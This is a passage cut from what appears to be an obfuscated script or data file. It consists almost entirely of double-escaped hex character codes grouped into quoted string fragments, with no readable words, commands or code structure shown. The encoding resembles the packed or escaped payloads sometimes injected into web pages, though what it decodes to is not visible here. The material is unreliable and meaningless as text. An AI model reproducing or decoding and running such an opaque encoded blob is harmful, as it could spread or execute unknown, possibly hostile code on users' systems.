x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x